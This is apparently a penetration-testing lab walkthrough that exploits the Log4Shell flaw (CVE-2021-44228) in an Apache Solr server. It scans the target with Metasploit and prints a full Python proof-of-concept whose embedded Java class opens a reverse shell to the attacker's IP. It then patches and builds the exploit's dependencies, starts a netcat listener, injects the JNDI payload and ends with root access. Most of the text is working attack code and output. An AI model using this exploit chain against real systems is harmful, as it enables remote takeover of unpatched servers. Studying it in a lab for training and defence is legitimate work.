
To validate that the target is vulnerable to Log4j and to discover the location of the vulnerability, we can use the log4shell_scanner module in Metasploit. Log4Shell is the name of the technique used to abuse Log4j vulnerabilities to obtain remote code execution.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo msfconsole -q@@
msf6 > @@search log4j@@

Matching Modules
================

   #  Name                                           Disclosure Date  Rank       Check  Description
   -  ----                                           ---------------  ----       -----  -----------
   0  exploit/multi/http/log4shell_header_injection  2021-12-09       excellent  Yes    Log4Shell HTTP Header Injection
   @@@1  auxiliary/scanner/http/log4shell_scanner       2021-12-09       normal     No     Log4Shell HTTP Scanner@@@
   2  exploit/multi/http/ubiquiti_unifi_log4shell    2021-12-09       excellent  Yes    UniFi Network Application Unauthenticated JNDI Injection RCE (via Log4Shell)


Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/ubiquiti_unifi_log4shell

msf6 > @@use auxiliary/scanner/http/log4shell_scanner@@
msf6 auxiliary(scanner/http/log4shell_scanner) > @@show options@@

Module options (auxiliary/scanner/http/log4shell_scanner):

   Name          Current Setting                                                                             Required  Description
   ----          ---------------                                                                             --------  -----------
   HEADERS_FILE  /opt/metasploit-framework/embedded/framework/data/exploits/CVE-2021-44228/http_headers.txt  no        File containing headers to check
   HTTP_METHOD   GET                                                                                         yes       The HTTP method to use
   LDAP_TIMEOUT  30                                                                                          yes       Time in seconds to wait to receive LDAP connections
   LDIF_FILE                                                                                                 no        Directory LDIF file path
   LEAK_PARAMS                                                                                               no        Additional parameters to leak, separated by the ^ character (e.g., ${env:USER}^${env:PATH})
   Proxies                                                                                                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                                                                                                    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT         80                                                                                          yes       The target port (TCP)
   SRVHOST       0.0.0.0                                                                                     yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT       389                                                                                         yes       The local port to listen on.
   SSL           false                                                                                       no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /                                                                                           yes       The URI to scan
   THREADS       1                                                                                           yes       The number of concurrent threads (max one per host)
   URIS_FILE     /opt/metasploit-framework/embedded/framework/data/exploits/CVE-2021-44228/http_uris.txt     no        File containing additional URIs to check
   VHOST                                                                                                     no        HTTP server virtual host

msf6 auxiliary(scanner/http/log4shell_scanner) > @@set RHOSTS 10.6.6.25@@
RHOSTS => 10.6.6.25
msf6 auxiliary(scanner/http/log4shell_scanner) > @@set RPORT 8983@@
RPORT => 8983
To instruct the Metasploit module to scan the target web server, we set the RHOSTS and RPORT parameters to 10.6.6.25 and 8983. In addition, we should set the SRVHOST parameter to our IP address from the perspetive of the target host. We can find this IP address using the ip a command.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ @@ip a@@
[...]
4: @@@docker0@@@: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:46:08:dc:e2 brd ff:ff:ff:ff:ff:ff
    inet @@@172.17.0.1@@@/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
[...]
Once we have set the three parameters appropriately, we can launch the scanner by executing run.
1
2
3
4
5
6
7
8
9
10
msf6 auxiliary(scanner/http/log4shell_scanner) > @@set SRVHOST 172.17.0.1@@
SRVHOST => 172.17.0.1
msf6 auxiliary(scanner/http/log4shell_scanner) > @@run@@

[+] 10.6.6.25:8983        - @@@Log4Shell found via /solr/admin/cores?action=CREATE&wt=json&name=%24%7bjndi%3aldap%3a/172.17.0.1%3a389/jcrugbdc1jb0omq2sw0fjc6thh0yk/%24%7bjava%3aos%7d/%24%7bsys%3ajava.vendor%7d_%24%7bsys%3ajava.version%7d%7d (os: Linux 5.15.0-kali3-amd64 unknown, architecture: amd64-64) (java: Oracle Corporation_1.8.0_102)@@@
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections
[*] Server stopped.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/log4shell_scanner) >
The scanner identifies the vulnerability in the name parameter of the /solr/admin/cores endpoint. The next step is to find and configure an appropriate exploit.

Searching for an exploit in Exploit-DB leads us to a Python exploit. A slightly modified version of the exploit is shown below. In this version, some formatting has been performed concerning line breaks and indentation. In addition, some comments have been removed for brevity.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
import subprocess
import sys
import argparse
from colorama import Fore, init
import subprocess
import threading

from http.server import HTTPServer, SimpleHTTPRequestHandler

init(autoreset=True)

def listToString(s):
	str1 = ""
	try:
		for ele in s:
			str1 += ele
		return str1
	except Exception as ex:
		parser.print_help()
		sys.exit()

def payload(userip , webport , lport):

	genExploit = (
	"""
	import java.io.IOException;
	import java.io.InputStream;
	import java.io.OutputStream;
	import java.net.Socket;

	public class Exploit {

	public Exploit() throws Exception {
	String host="%s";
	int port=%s;
	String cmd="/bin/sh";
	Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
	Socket s=new Socket(host,port);
	InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
	OutputStream po=p.getOutputStream(),so=s.getOutputStream();
	while(!s.isClosed()) {
	while(pi.available()>0)
	so.write(pi.read());
	while(pe.available()>0)
	so.write(pe.read());
	while(si.available()>0)
	po.write(si.read());
	so.flush();
	po.flush();
	Thread.sleep(50);
	try {
	p.exitValue();
	break;
	}
	catch (Exception e){
	}
	};
	p.destroy();
	s.close();
	}
	}
	""") % (userip, lport)

	# writing the exploit to Exploit.java file
	try:
		f = open("Exploit.java", "w")
		f.write(genExploit)
		f.close()
		print(Fore.GREEN + '[+] Exploit java class created success')

	except Exception as e:
		print(Fore.RED + f'[-] Something went wrong {e.toString()}')

	checkJavaAvailible()
	print(Fore.GREEN + '[+] Setting up fake LDAP server\n')

	# create the LDAP server on new thread
	t1 = threading.Thread(target=createLdapServer, args=(userip,webport))
	t1.start()

	# start the web server
	httpd = HTTPServer(('localhost', int(webport)), SimpleHTTPRequestHandler)
	httpd.serve_forever()

def checkJavaAvailible():
	javaver = subprocess.call(['./jdk1.8.0_20/bin/java', '-version'], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
	if(javaver != 0):
		print(Fore.RED + '[-] Java is not installed inside the repository ')
		sys.exit()

def createLdapServer(userip, lport):
	sendme = ("${jndi:ldap://%s:1389/a}") % (userip)
	print(Fore.GREEN +"[+] Send me: "+sendme+"\n")

	subprocess.run(["./jdk1.8.0_20/bin/javac", "Exploit.java"])

	url = "http://{}:{}/#Exploit".format(userip, lport)
	subprocess.run(["./jdk1.8.0_20/bin/java", "-cp",
	"target/marshalsec-0.0.3-SNAPSHOT-all.jar", "marshalsec.jndi.LDAPRefServer", url])

def header():
	print(Fore.BLUE+"""
	[!] CVE: CVE-2021-44228
	[!] Github repo:
	https://github.com/kozmer/log4j-shell-poc
	""")

if __name__ == "__main__":
	header()

	try:
		parser = argparse.ArgumentParser(description='please enter the values ')

		parser.add_argument('--userip', metavar='userip', type=str,
		nargs='+', help='Enter IP for LDAPRefServer & Shell')

		parser.add_argument('--webport', metavar='webport', type=str,
		nargs='+', help='listener port for HTTP port')

		parser.add_argument('--lport', metavar='lport', type=str,
		nargs='+', help='Netcat Port')

		args = parser.parse_args()

		payload(listToString(args.userip), listToString(args.webport), listToString(args.lport))

	except KeyboardInterrupt:
		print(Fore.RED + "user interupted the program.")
		sys.exit(0)
There are three things we need to fix before this exploit can be used. The first is that its web server listens on localhost. we can fix this by patching the line httpd = HTTPServer(('localhost', int(webport)), SimpleHTTPRequestHandler) in the payload function to httpd = HTTPServer((userip, int(webport)), SimpleHTTPRequestHandler). The second is that the exploit requires Java 8 to be present in the current working directory. As can be seen in the functions checkJavaAvailible and createLdapServer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def @@@checkJavaAvailible@@@():
        javaver = subprocess.call(['@@@./jdk1.8.0_20/bin/java@@@', '-version'], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
        if(javaver != 0):
                print(Fore.RED + '[-] Java is not installed inside the repository ')
                sys.exit()

def @@@createLdapServer@@@(userip, lport):
        sendme = ("${jndi:ldap://%s:1389/a}") % (userip)
        print(Fore.GREEN +"[+] Send me: "+sendme+"\n")

        subprocess.run(["@@@./jdk1.8.0_20/bin/javac@@@", "Exploit.java"])

        url = "http://{}:{}/#Exploit".format(userip, lport)
        subprocess.run(["@@@./jdk1.8.0_20/bin/java@@@", "-cp",
        "target/marshalsec-0.0.3-SNAPSHOT-all.jar", "marshalsec.jndi.LDAPRefServer", url])

To make Java 8 available to the exploit, we first create an account at https://www.oracle.com and then navigate to https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html. Then we download Java 8 by clicking the jdk-8u202-linux-x64.tar.gz link. Note that there is no link for jdk-8u20. However, jdk-8u202 is close enough.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[/tmp/x]
└─$ @@mv ~/Downloads/jdk-8u202-linux-x64.tar.gz .@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@tar -xzf jdk-8u202-linux-x64.tar.gz@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@mv jdk1.8.0_202 jdk1.8.0_20@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls@@
@@@exploit.py@@@  @@@jdk1.8.0_20@@@  jdk-8u202-linux-x64.tar.gz
Once downloaded, we can uncompress the tar.gz file. Then, we ensure that the resulting folder is placed in the same directory as the exploit and is named appropriately.
1
2
3
4
5
6
7
8
9
def @@@createLdapServer@@@(userip, lport):
        sendme = ("${jndi:ldap://%s:1389/a}") % (userip)
        print(Fore.GREEN +"[+] Send me: "+sendme+"\n")

        subprocess.run(["./jdk1.8.0_20/bin/javac", "Exploit.java"])

        url = "http://{}:{}/#Exploit".format(userip, lport)
        subprocess.run(["./jdk1.8.0_20/bin/java", "-cp",
        "target/@@@marshalsec-0.0.3-SNAPSHOT-all.jar@@@", "marshalsec.jndi.LDAPRefServer", url])
The last thing we need to fix is that the exploit requires the jar file marshalsec-0.0.3-SNAPSHOT-all.jar, as can be seen in the createLdapServer function above. Based on its name, this jar originates from the marshalsec project which is available on GitHub. According to the README.md file of the repository, the project can be compiled with maven by executing mvn clean package -DskipTests. This results in the jar file we need! Once the jar file has been built, we move the target directory to the directory containing the exploit, to ensure that the exploit can find it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[/tmp/x]
└─$ @@git clone https://github.com/mbechler/marshalsec.git@@
Cloning into 'marshalsec'...
remote: Enumerating objects: 168, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 168 (delta 33), reused 28 (delta 28), pack-reused 128
Receiving objects: 100% (168/168), 470.61 KiB | 1.59 MiB/s, done.
Resolving deltas: 100% (89/89), done.

┌──(kali㉿kali)-[/tmp/x]
└─$ @@cd marshalsec@@

┌──(kali㉿kali)-[/tmp/x/marshalsec]
└─$ @@mvn clean package -DskipTests@@
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[INFO] Scanning for projects...
[...]
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  22.433 s
[INFO] Finished at: 2022-08-18T12:42:09-04:00
[INFO] ------------------------------------------------------------------------

┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls ./target@@
archive-tmp  generated-sources       @@@marshalsec-0.0.3-SNAPSHOT-all.jar@@@  maven-archiver  test-classes
classes      generated-test-sources  marshalsec-0.0.3-SNAPSHOT.jar      maven-status

┌──(kali㉿kali)-[/tmp/x/marshalsec]
└─$ @@mv target ..@@

┌──(kali㉿kali)-[/tmp/x/marshalsec]
└─$ @@cd ..@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls@@
@@@exploit.py@@@  @@@jdk1.8.0_20@@@  jdk-8u202-linux-x64.tar.gz  marshalsec  @@@target@@@
At this point, we have everything we need to launch the exploit. The exploit takes three arguments, as can be seen below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali㉿kali)-[/tmp/x]
└─$ @@python exploit.py -h@@

        [!] CVE: CVE-2021-44228
        [!] Github repo:
        https://github.com/kozmer/log4j-shell-poc

usage: exploit.py [-h] [--userip userip [userip ...]] [--webport webport [webport ...]] [--lport lport [lport ...]]

please enter the values

options:
  -h, --help            show this help message and exit
  @@@--userip userip@@@ [userip ...]
                        Enter IP for LDAPRefServer & Shell
  @@@--webport webport@@@ [webport ...]
                        listener port for HTTP port
  @@@--lport lport@@@ [lport ...]
                        Netcat Port

┌──(kali㉿kali)-[/tmp/x]
└─$ @@python exploit.py --userip 172.17.0.1 --webport 8000 --lport 443@@

        [!] CVE: CVE-2021-44228
        [!] Github repo:
        https://github.com/kozmer/log4j-shell-poc

[+] Exploit java class created success
[+] Setting up fake LDAP server

[+] @@@Send me: ${jndi:ldap://172.17.0.1:1389/a}@@@

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
If we execute the exploit with appropriate parameter values, it starts an LDAP server and a web server. In addition, it provides us with the payload string ${jndi:ldap://172.17.0.1:1389/a}. Sending this payload through the vulnerable parameter should trick the Log4j framework into making a request to the LDAP server which then causes a web request to the web server which, in turn, returns a reverse shell payload. Once the target executes the reverse shell payload, it will try to connect back to us on port 443 which we defined earlier using the lport flag. As such, we need to execute sudo nc -lvnp 443 to start a listener on this port before sending the payload to the target.
1
2
3
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo nc -lvnp 443@@
listening on [any] 443 ...
1
2
3
Listening on 0.0.0.0:1389
@@@Send LDAP reference result for a redirecting to http://172.17.0.1:8000/Exploit.class
10.6.6.25 - - [18/Aug/2022 13:51:14] "GET /Exploit.class HTTP/1.1" 200 -@@@

To inject the payload, we simply browse to /solr/admin/cores?action=CREATE&wt=json&name=${jndi:ldap://172.17.0.1:1389/a}. This results in an error message. However, according to the output of the exploit, the target host sent us an LDAP request and a web request. This suggests that our payload was executed!
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo nc -lvnp 443@@
listening on [any] 443 ...
@@@connect to [172.17.0.1] from (UNKNOWN) [10.6.6.25] 37856@@@
@@whoami@@
@@@root@@@
Indeed, if we check the netcat listener, we notice that we have received a shell on the target as the root user!